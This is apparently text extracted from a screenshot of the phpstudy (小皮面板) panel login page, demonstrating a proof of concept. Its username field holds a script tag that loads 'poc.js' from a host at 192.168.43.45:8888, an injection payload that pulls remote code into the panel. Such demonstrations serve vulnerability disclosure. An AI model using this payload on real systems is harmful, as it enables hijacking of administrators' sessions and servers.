 小皮面板(phpstudy) 运维系统
用户名 <script src="http://192.168.43.45:8888/poc.js"></scr
密 码 ••••••••••••
验证码 5j8l vkJv
登录 忘记密码